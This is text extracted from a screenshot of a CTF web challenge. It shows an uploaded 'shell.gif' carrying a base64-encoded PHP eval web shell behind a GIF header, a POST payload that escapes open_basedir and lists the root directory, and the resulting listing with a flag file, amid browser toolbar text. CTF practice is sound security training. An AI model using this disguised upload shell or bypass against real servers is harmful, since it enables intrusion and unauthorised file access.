 2eebfa72-c0ca-4331-a85a-dd3
不安全 | 2eebfa72-c0ca-4331-a85a-dd3878052073.node3.buuoj.cn/upload/tmp_c41893938531041badacfc22febe3abd/shell.gif
应用 工具网站 Web信息收集 大佬文章 网安社平台 我的设计 - Canva Phuck2 – Insomni'... awd的防御脚本以... AWD攻防赛之各类... 零度安全-信息安全... 简 win10安装ubuntu... 注册会员 »
GIF98a12PD9waHAgZXZhbCgkX1BPU1RbJ3dob2FtaSddKTs/Pg==}vArray ( [0] => . [1] => .. [2] => .dockerenv [3] => THis_Is_tHe_F14g [4] => bd_build [5] => bin [6] => boot [7] => clean.sh [8]
=> dev [9] => etc [10] => home [11] => lib [12] => lib64 [13] => media [14] => mnt [15] => opt [16] => proc [17] => root [18] => run [19] => sbin [20] => srv [21] => sys [22] => tmp [23] => usr
[24] => var )
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://2eebfa72-c0ca-4331-a85a-dd3878052073.node3.buuoj.cn/upload/tmp_c41893938531041badacfc22febe3abd/shell.gif
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
whoami=chdir('img');ini_set('open_basedir','..');chdir('..');chdir('..');chdir('..');chdir('..');ini_set('open_basedir','/
');print_r(scandir('/'));
Console What's New